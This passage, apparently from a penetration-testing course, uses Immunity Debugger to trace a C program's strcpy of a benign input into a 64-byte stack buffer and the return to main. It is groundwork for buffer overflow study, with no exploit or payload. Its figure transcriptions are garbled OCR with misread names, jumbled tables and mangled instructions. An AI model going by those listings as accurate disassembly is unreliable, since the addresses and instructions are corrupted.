|  | 804014E0 SUB ESP.0C <br>0040150F MOV DWORD PTR SS: [ESP], stropy.00404000   ASCII "libgoj-16.dll"<br> 00401528 MOV_DWORD_PTR_SS:[ESP+4],stropy.0040400 ASCII_"_Jv_RegisterClasses"_<br>00401584 MOV DWORD PTR SS:[ESP],stropy.00404024<br>004019E3 MOV ECX.stropy.00404060<br>[00401A19]MOV DWORD PTR SS:[ESP+4].stropy.0040407[ASCII "_matherr(): %s in %s(%g, %g) (y<br>00401A8D MOV DWORD PTR SS:[ESP],strcpy.00404194<br>00401BCALMOV DWORD PTR SS:[ESP],stropy.00404204<br>00401BEA MOV DWORD PTR SS:[ESP],stropy.004041D0<br>00401BFE MOV DWORD PTR SS:[ESP].stropy.004041B0<br>00401D0C MOV DWORD PTR SS: [ESP], stropy.00404260<br>00401EB3 MOV DWORD PTR SS:[ESP],stropy.004041D0<br>00401EC7 MOV DWORD PTR SS:[ESP].stropy.0040422C<br>004027A5 ASCII "'0".0 |  |  |  |  |  | (Initial CPU selection)<br>ASCII "Error - You must supply atleast one argument"<br>ASCII "Unknown error"<br> ASCII "Mingw-w64 runtime failure:⊡"<br>ASCII " UirtualProtect failed with code 6. Xx"<br>ASCII " UirtualQuery failed for %d bytes at address %p"<br>ASCII "Address %p has no image-section"<br>ASCII " Unknown pseudo relocation bit size Zo T"<br>ASCII " VirtualQuery failed for %d bytes at aduress %p" |  |  |  |  |  | ht=%a)@" |  | ASCII " Unknown pseudo relocation protocol versi'n %d.@" |

*Figure 14: Our error message is found and we can backtrack the location of the main function* 

Double-clicking on that line, we return to the disassembly window, but this time inside the *main* function. In Figure 15, we recognize the instructions that displays the error message string as well as the call to the *strcpy* function.



*Figure 15: The main function has successfully been located* 

Our interest lies in the *strcpy* function call itself, so we can place a *breakpoint<sup>307</sup>* on this instruction. A breakpoint is essentially an intentional pause that can be set by the debugger on **|**any program instruction.

<sup>307 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Breakpoint



| 白头回                              |         | 图 K × ▶ Ⅱ 届 H 社 目 H + :                                              |                   |            |                                      |  |                                                                                                |  | m | -1⊳ | w | - h     | $\mathbf{c}$ $\mathbf{p}$ | k              |
|----------------------------------|---------|----------------------------------------------------------------------|-------------------|------------|--------------------------------------|--|------------------------------------------------------------------------------------------------|--|---|-----|---|---------|---------------------------|----------------|
| 00401570<br>00401571             | ГŚ.     | 55<br>89E5                                                           |                   | PUSH EBP   | MOU EBP.ESP                          |  |                                                                                                |  |   |     |   |         |                           |                |
| 00401573<br>00401576<br>00401579 |         | . 83E4 F0<br>. 83EC 50<br>E8 A2010000                                | CALL              | SUB ESP 50 | AND ESP, FFFFFFF6<br>stropy.00401720 |  |                                                                                                |  |   |     |   |         |                           |                |
| 0040157E<br>00401582             |         | . 837D 08 01<br>. 7F 13                                              | JG                |            |                                      |  | CMP DWORD PTR SS:[EBP+8] 1<br>SHORT stropy.00401597                                            |  |   |     |   |         |                           |                |
| 00401584<br>0040158B             |         | C70424 244040 MOV DWORD PTR SS: [ESP] stropy.00404024<br>E8 5C110000 |                   |            |                                      |  | CALL KUMP.&msvort.puts>                                                                        |  |   |     |   | Lputs   |                           | ASCII "Error - |
| 00401590<br>00401595<br>00401597 | ⋗       | . BS 01000000<br>EB 1D<br>8B45 0C                                    | MOU<br>UMP<br>MOU | EAX.1      |                                      |  | SHORT stropy.004015B4<br>EAX, DWORD PTR SS: [EBP+C]                                            |  |   |     |   |         |                           |                |
| 0040159A<br>0040159D             |         | . 83C0 04<br>. 8B00                                                  |                   | ADD EAX 4  |                                      |  | MOV EAX, DWORD PTR DS: [EAX]                                                                   |  |   |     |   |         |                           |                |
| 0040159F<br>004015A3<br>004015A7 |         | . 894424 04<br>10<br>. 8D4424<br>890424                              |                   |            |                                      |  | MOV DWORD PTR SS:[ESP+4], EAX<br>LEA EAX, DWORD PTR SS: [ESP+10]<br>MOV DWORD PTR SS:[ESP] EAX |  |   |     |   |         |                           |                |
|                                  |         | E8.<br>20110000                                                      | <b>CALL</b>       |            |                                      |  | <jmp.&msvert.strepy></jmp.&msvert.strepy>                                                      |  |   |     |   | Lstropy |                           |                |
| 004015AF<br>004015B4<br>804015B5 | ⇒<br>ι. | B8<br>00000000<br>C9<br>CЗ                                           | LEAVE<br>RETN     | MOV EAX 0  |                                      |  |                                                                                                |  |   |     |   |         |                           |                |

*Figure 16: Setting a breakpoint on the call to the strcpy function* 

To set a breakpoint on the strcpy function call, we select the line in the disassembly window at address 0x004015AA and press **[**<sup>2</sup>]. Once set, the breakpoint will show the instruction line with a light blue highlight as shown in Figure 16.

Next, we can continue the execution flow by selecting *Debug* > Run or by pressing <sup>[59]</sup>. Almost immediately, the execution stops again just before the call to the *strcpy* function where we set our breakpoint (address 0x004015AA).



#### *Figure 17: Executing strcpy*

As shown in Figure 17, execution has paused at the *strcpy* command (address 0x004015AA). EIP is set to this address as well since this points to the next instruction to be executed. In the stack window, we find the twelve "A" characters from our command line input (*src = "AAAAAAAAAAAA"*)



and the address of the 64-byte buffer variable where these characters will be copied (*dest = 0065FE70*).

We can now step into the *strcpy* call (with *Debug* > *Step into* or  $F$ *)*. Notice that the addresses in the upper-left assembly instruction window have changed because we are now inside the *strcpy* function. This is noted by the highlighted address (0x76485E90) shown in Figure 18:

| B ③ 5 国 H 1 X ▶    4 号 2 1 1 + 1 2 = 1 + 1 + 1 = m t w h c P k b z r  s ?                                                                                                    |                                                                                                    |                     |  |                                  |                       |                                                                                                    |  | Code auditor and software asses                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------|--|----------------------------------|-----------------------|----------------------------------------------------------------------------------------------------|--|----------------------------------------------------------------------------------------------------|--|--|
| 76485E90 57<br>76485E95 EB 6E<br>8DA424 00000000 LEA ESP. <mark>DWORD PTR SS:[ESP]</mark><br>l 76485E97<br>76485E9E<br>8BFF<br>8B4C24 04<br>76485EA0<br>76485EA4<br>57<br>74 13<br>76485EAB                          | <b>PUSH EDI</b><br>JMP SHORT msvcrt.76485F05<br>MOV EDI.EDI<br>MOV ECX DWORD PTR SS:[ESP+4]<br><b>PUSH EDI</b><br>TEST ECX 3<br>JE SHORT msvcrt.76485EC0 | $D$ PTR SS: [ESP+8] |  |                                  |                       | Registers (FPU)<br>EAX 0065FE70<br>EDX 001B1430<br><b>EBX 00000002</b><br>ESP 0065FE5C<br>EBP 0065FEB8<br>ESI 001B0E38<br>EDI 0000000D |  | ECX 7645736A msvcrt.7645736A                                                                                                    |  |  |
| 8801 200<br>76485EAD<br>176485EAF<br>83C1 01<br>76485EB2<br>84C <sub>0</sub><br>EDI=0000000D                                                                                                    | MOV AL. BYTE PTR DS: [ECX]<br>ADD ECX.1<br>TEST AL.AL                                                                                                    |                     |  |                                  | с и<br>Й.<br>Й.<br>sа | EIP 76485E90 msvcrt.strcpy                                                                                                    |  | ES 0023 32bit 0(FFFFFFFF)<br>CS 001B 32bit 0(FFFFFFFF)<br>SS 0023 32bit 0(FFFFFFFFF)<br>DS 0023 32bit 0(FFFFFFFFF)<br>FS 003B 32bit 3C9000(FFF)                                                                                  |  |  |
| Address   Hex dump<br>  00403000 0A 00 00 00 B0 27 40 00<br>00403008 FF FF FF FF FF FF FF FF<br>∣00403010 FF 00 00 00 02 00 00 00<br>00403018 FF FF FF FF 70 27 40 00<br>Logicogogo de es in de ei de de ei ein hy s | ASCII<br>$\ldots \mathbb{Z}^n$ e.<br>$\ldots$ e<br>p'e.                                                                                                  |                     |  | 0065FE60<br>0065FE64<br>0065FE68 |                       | FFFFFFFF<br>0065FE6C 00000018 t                                                                                                    |  | 0065FE50 004015AF »80. FCALL to stropy from stropy.004015AA<br>0065FE70 p•e.   dest = 0065FE70<br>$001B0E$ A0 á $\ell$ +. L $_{\text{STC}}$ = "AAAAAAAAAAAAA"<br> AA65EEZA   AA4A116A j4@. REIHRN to streny.AA4A116A from K.MP.0 |  |  |

*Figure 18: Stack layout before strcpy execution* 

Now, we can double-click on the *strcpy* destination address (0x0065FE70) in the stack pane to better monitor the memory write operations occurring at that address. This address is highlighted in Figure 19 as noted by the red arrow:

| D 汤 回 H ( X )    h    *  *  i +  i +  i + = m t w h c P k b z r  s ?                                                                                                    |                                    |  |                             |              |                                                |                                                                                                    |  |  |  |  |                                                                                                    |  |                                                 |  |  |                                                                                     |  |  | Code auditor and software assessment st                                                                   |  |
|----------------------------------------------------------------------------------------------------|------------------------------------|--|-----------------------------|--------------|------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|----------------------------------------------------------------------------------------------------|--|-------------------------------------------------|--|--|-------------------------------------------------------------------------------------|--|--|----------------------------------------------------------------------------------------------------|--|
| 76485E90 57<br>76485E91<br>76485E95<br>76485E97<br>76485E9E<br>76485EA0 8B4C24 04<br>76485EA4<br>EDI=0000000D                                                                                                    | 8B7C24 08<br>EB 6E<br>8BFF<br>- 57 |  | <b>PUSH EDI</b><br>PUSH EDI | MOV EDI.EDI  |                                                | MOV EDI, DWORD PTR SS: [ESP+8]<br>JMP SHORT msvcrt.76485F05<br>8DA424 00000000 LEA ESP.DWORD PTR SS:[ESP]<br>MOV ECX.DWORD PTR SS: [ESP+4] |  |  |  |  | Registers (FPU)<br>EAX 0065FE70<br>ECX 7645736A msvcrt.7645736A<br>EDX 007813D0<br>EBX 00000002<br>ESP 0065FE5C<br>EBP 0065FEB8<br>ESI 00780E38 |  |                                                 |  |  |                                                                                     |  |  |                                                                                                    |  |
|                                                                                                    |                                    |  |                             |              |                                                |                                                                                                    |  |  |  |  | EDI 0000000D<br>EIP 76485E90 msvcrt.strcpy<br>0065FE5C                                                                                          |  |                                                 |  |  |                                                                                     |  |  |                                                                                                    |  |
| Address Hex dump<br> 00403000 0A 00 00 00 B0 27 40 00<br>00403008 FF FF FF FF FF FF FF FF<br> 00403010 FF 00 00 00 02 00 00 00<br>00403018 FF FF FF FF 70 27 40 00<br> 00403020 80 27 40 00 4D 0A 5B 21 Ç'@.M.[†<br> 00403028 B2 F5 A4 DE 00 00 00 00 ∰ାñ∥<br>laa4a2a2a aa aa aa aa aa aa aa aa aa |                                    |  |                             | <b>ASCII</b> | $\ldots \mathbb{Z}^n$ e.<br>$\ldots$ e<br>о'0. |                                                                                                    |  |  |  |  | 0065FE60<br>0065FE64<br>0065FE68<br>0065FE6C<br><b>BB65FE78</b><br>0065FE74<br>0065FE78                                                         |  | FFFFFFFFF<br>00000018 1<br>00000000<br>00000000 |  |  | 0065FE70 p=e. dest = 0065FE70<br>00780EA0 $\hat{a}$ Øx. $L$ src = "AAAAAAAAAAAA $T$ |  |  | 004015AF »S@. FCALL to stropy from stropy.004015AA<br>0040116A j40. RETURN to stropy.0040116A from KUMP.8 |  |

*Figure 19: Monitoring the memory write operations* 

As shown in Figure 20, this changes the view of the stack pane slightly. Now, we see relative (positive and negative) offsets in the left-hand column instead of real addresses: **|**



|        | $$-14$           | <b>FCALL to strepy</b> from strepy.004015AA<br>004015AF<br>≫s@.                               |
|--------|------------------|-----------------------------------------------------------------------------------------------|
| $\sim$ | $$ -10$          | 0065FE70 p∎e.<br>$\vert$ dest = 0065FE70                                                      |
|        | $$-C$            | 00780EA0 $\hat{a}$ 0x. Lsrc = "AAAAAAAAAAAA"                                                  |
|        | $$ -8$           | FFFFFFFF                                                                                      |
|        | $$ -4$           | $00000018$ $\dots$                                                                            |
|        | ≔=>:             | 0040116A j40. RETURN to stropy.0040116A from <ump.&msvort. getmainargs=""></ump.&msvort.>     |
|        | $$+4$            | 00000000<br>$\cdots$                                                                          |
|        | $$+8$            | 00000000<br>.                                                                                 |
|        | \$+C             | 0040168F A_0. RETURN to stropy.0040168F from stropy.004015C0                                  |
|        | \$+10            | å_@. stropy.004016A0<br>004016A0                                                              |
|        | $$+14$           | 40000060<br>"@                                                                                |
|        | $$+18$           | <b>ŗ</b> 0065FE98 ÿ≡e.                                                                        |
|        | $$+1C$           | 770702A6 erlhw RETURN to ntdll.770702A6 from ntdll.77070200                                   |
|        | \$+20            | 00000000<br>$\cdots$                                                                          |
|        | $$+24$           | 00000000<br>$\cdots$                                                                          |
|        | $$+28$           | ≱0065FF80 Ç e.                                                                                |
|        | $$+20$           | 004016FB J_@. RETURN to stropy.004016FB from stropy.00401680<br>004016A0 å_@. stropy.004016A0 |
|        | \$+30            |                                                                                               |
|        | $$+34$           | 00000000<br>$\cdots$                                                                          |
|        | \$+38            | 0000000D<br>$\cdots$                                                                          |
|        | \$+3C            | 00000000<br>.                                                                                 |
|        | \$+40            | $007800E0 \propto x$ .                                                                        |
|        | $$+44$<br>$$+48$ | 00000000<br>.                                                                                 |
|        | $$+4C$           | 0065FF80 Ç e.                                                                                 |
|        | \$+50            | $00000002$ 8                                                                                  |
|        | $$+54$           | 00780E38 8Ax.                                                                                 |
|        | \$+58            | 007813D0 # !! ».                                                                              |
|        | \$+50            | 00000000<br>1.1.1                                                                             |
|        | \$+60            | 00000000<br>$\cdots$                                                                          |
|        | $$+64$           | 00000000<br>.                                                                                 |
|        | \$+68            | 00000000<br>.                                                                                 |
|        | \$+60            | 00000000<br>1.1.1                                                                             |

*Figure 20: Stack layout with relative offsets before strcpy execution* 

Let's take a closer look at this stack window. First, note that offset zero, now highlighted and noted with an arrow indicator (==>), is address 0x0065FE70. This is the beginning of the destination buffer where our input string of A's will ultimately be copied. Since we defined a 64 byte buffer in our program (buffer[64]), our buffer extends from offset 0 to offset +40, including the null terminator for our character array.

Notice that there are what appear to be return addresses in this buffer (offsets +C, +1C, and +2C) as well as various other oddities. Since we did not initialize, or clear, our buffer when we defined it, that space is filled with residual data, which the debugger attempts to interpret. When the time comes to copy our array of A's to the buffer, this residual data will be overwritten.

Next, notice the return address 0x004015AF at the top of the stack. This is the address we will return to when the *strcpy* has completed and correlates to the *MOV EAX,0* instruction shown in **|**Figure 17. This is the instruction immediately following the *CALL <JMP.&msvcrt.strcpy>* instruction that brought us here, and that CALL instruction pushed this address on the stack automatically for us.

At this point, we can let the execution continue to the end of the *strcpy* function with *Debug* > Execute till return or Ctril+[F9]. This will allow us to see the result of the *strcpy* function:





*Figure 21: Stack layout with relative offsets after strcpy execution* 

In Figure 21, *strcpy* has copied the twelve "A" characters to the stack (into the buffer) and we are clearly within the 64-byte buffer limit imposed by the declared local *buffer* variable size. Before proceeding, make a mental note of the address (004013E3) located at offset 0x4C (Figure 21) from the *buffer* variable. This is the *main* function return address, the address of the instruction we will return to once the *main* function has completed its execution. We will see this in action in a moment.

Now that the *strcpy* function has completed its execution and all data has been copied into the destination buffer, it's time to return the execution to *main* through the RETN assembly instruction shown in Figure 22.



*Figure 22: Returning from strcpy to main* 

This RETN instruction "pops" the value at the top of the stack (0x004015AF, relative offset -0x14 in Figure 22) into the EIP register, instructing the CPU to execute the code at that location next.



If we single-step through this RETN instruction (with *Debug* > *Step into* or  $F$ ), we arrive back at the *main* function address 0x004015AF, as expected, since this is the next address after the *strcpy* call.

| □诊画图 KK ▶ Ⅱ H 系统书<br>twh<br>e<br>m                                                                                                    | k<br>$\mathbf{p}$<br>b<br>$\mathbf{C}$<br>z                                                                                                    | <b>Immunity: Consulting Services Manager</b>                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 00401582<br>00401584<br>. (70424 24404 US SHORT stropy,00401597<br>- E8 5C110000 HOU DUDRD PTR SS:[ESP],stropy.00404024<br>- E8 01000000 HOU FOR P. (85:[ESP],stropy.00404024<br>- S245 0C HOU SHORT stropy.00405254<br>- S368 04 MOU EAX,OWDRD PTR SS:1554<br>0040158B<br>Louts<br>00401590<br>00401595<br>JUP SHORT stropy.00401564<br>HOU BARA MORD PTR SS:LEGP+C]<br>HOU BARA MORD PTR DS:LEGA:1<br>MOU BARA MORD PTR DS:LEGA:1<br>HOU BARA MORD PTR SS:LEGF+101<br>HOU DUPP ARE SS:LEGA:401<br>MOU DUPP ARE STRIPS<br>00401597<br>0040159A<br>83C0 04<br>0040159D<br>8B00<br>894424 04<br>8D4424 10<br>0040159F<br>004015A3 | ASCII "Error - You must supply                                                                                                    | Registers (FPU)<br>EAX 0065FE70 ASCII "AAAAAAAAAAAA"<br><b>ECX 00780EB0</b><br>EDX ABABAB00<br><b>ESP 0065FI</b><br>EBP 0065FEB8<br>ESI 00780E38<br>EDI 0000000D                                                                                                    |
| - 890424<br>- 80 2D110000<br>- 80 00000000<br>004015A7<br>CALL KUMP.&msycrt.stropy><br><b>Listropy</b><br>004015AF<br>MOU EAX.0<br>004015B4 > C9<br>004015B5 - C3<br>004015B6 - 90<br>004015B7 - 90<br>LEAVE<br>RETTI<br><b>NOP</b><br><b>NOP</b><br>EAX=0065FE70, (ASCII "AAAAAAAAAAAA")                                                                                                    |                                                                                                    | EIP 004015AF stropy.004015AF<br>ES 0023 32bit 0(FFFFFFFFF)<br>CS 001B 32bit 0(FFFFFFFFF)<br>SS 0023 32bit 0(FFFFFFFFF)<br>DS 0023 32bit 0(FFFFFFFFF)<br>FS 0038 32bit 0(FFFFFFFF)<br>GS 0000 NULL<br>۰ā<br>D Ø<br>0 <sub>0</sub><br>LastErr ERROR_SUCCESS (00000000)                                         |
| Hex dump<br><b>ASCII</b><br>Address                                                                                                    | $$ -10$                                                                                                    | EFL 00000246 (NO, NB, E, BE, NS, PE, GE, LE)<br>0065FE70 p≡e. ASCII "AAAAAAAAAAAAA"<br>00780EA0 â0x. ASCII "AAAAAAAAAAAA"                                                                                                    |
| 00403000 0A 00 00 00 B0 27 40 00  ***@.<br>00403008 FF FF FF FF FF FF FF FF                                                                                                    | 記<br>FFFFFFFF<br>00000018 t<br>41414141 AAAA<br>$$-4$<br>$\Rightarrow$<br>$5+4$<br>$5+6$<br>$5+6$<br>41414141 AAAA<br>41414141 AAAA<br>$$+10$<br>$$+14$<br>$$+18$<br>$$+1C$<br>$$+20$<br>00000000<br>00000000<br>.<br>00000000<br>1.1.1<br>$$+40$<br>$$+44$<br>$$+48$<br>00780DE0 $\alpha$ .x.<br>00000000<br>.<br>0065FF80 Ç e.<br>$$+4C$<br>$$+50$ | 00401600 @. strcpy.00401600<br>004016A0 å.@. strcpy.004016A0<br>40000060 '@<br>r0065FE98 y∎e.<br> 77878286 ≜⊤⊪w RETURN to ntdll.77878286 from ntdll.77878280<br> 30065FF80 C.e.<br> 804016FB J.e. RETURN to stropy.004016FB from stropy.00401630<br> 004016R0 a.e. stropy.004016R0<br> 00000000<br> 00000000 |

*Figure 23: Returning from strcpy to the main function* 

The next instruction, *MOV EAX,0* is the equivalent of the *return 0;* in our original source code and sends the exit status 0 to the operating system.

At this point, we have reached the *main* function epilogue.308 The *main* function will simply return the execution to the very first piece of code created by the compiler that initially set up and called the *main* function itself.

The next instruction, LEAVE,<sup>309</sup> puts the return address at offset 0x4C (from the beginning of our *buffer* local variable) onto the top of the stack. Then, the RETN assembly instruction (Figure 24) pops the main function return address from the top of the stack and executes the code there.

**|**

<sup>308 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Function\_prologue#Epilogue

<sup>309 (</sup>c9x.me), https://c9x.me/x86/html/file\_module\_x86\_id\_154.html



| ◎涿圓園 K×▶Ⅱ 马茸芽甘叶                                                                                                    |                                                                                                    | lemtwhcPkbzr…s?                                                        | <b>Immunity: Consulting Services Manager</b>                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| 80401584<br>E8 5C110000<br>80401588  <br>00401590  <br>B8 01000000<br>00401595<br>EB 1D<br>00401597<br>8B45 0C<br>0040159A<br>. 83C0 04<br>00401590<br>8B00<br>0040159F<br>. 894424 04<br>  004015A3  <br>. 8D4424 10<br>004015A7<br>890424<br>E8 2D110000<br>004015AF<br><b>B8 00000000</b><br>  004015B4    > C9<br>004015B5 <sup>L</sup><br>C <sub>3</sub><br>90<br>004015B6<br>90<br>004015B7<br>66<br>004015B8<br>Return to 004013E3 (stropy.004013E3) | C70424 244040 MOV DWORD PTR SS: [ESP] stropy.00404024<br>CALL KUMP.&msvert.puts><br>MOU EAX 1<br>UMP SHORT stropy.004015B4<br>EAX DWORD PTR SS: LEBP+CI<br>ADD EAX 4<br>EAX, DWORD PTR DS: [EAX]<br>DWORD PTR SS: [ESP+4].EAX<br>MOU<br>EAX, DWORD PTR SS:[ESP+10]<br>LEA.<br>MOU<br>DWORD PTR SS: LESP1, EAX<br>_ <jmp.&msvort.stropy><br/>MOU EAX.0<br/>LEAVE<br/><b>NOP</b><br/>NOP<br/>DB 66</jmp.&msvort.stropy> | ASCII "Error - You must supply<br>Lputs<br><b>Listropy</b><br>CHAR 'f' | Registers (FPU)<br>EAX 00000000<br>ECX 009E0EB0<br>EDX ABABAB00<br>EBX 00000002<br>ESP 0065FEBC<br><b>EBP 0065FF80</b><br>ESI 009E0E38<br>EDI 0000000D<br>EIP 004015B5 strcpy.004015B5<br>ES 0023 32bit 0(FFFFFFFFF)<br>CS 001B 32bit 0(FFFFFFFFF)<br>0023 32bit 0(FFFFFFFFF<br>0023 32bit 0(FFFFFFFFF)<br>FS 003B 32bit 3B2000(FFF)<br>GS 0000 NULL<br>LastErr ERROR_SUCCESS (00000000)<br>EFL 00000246 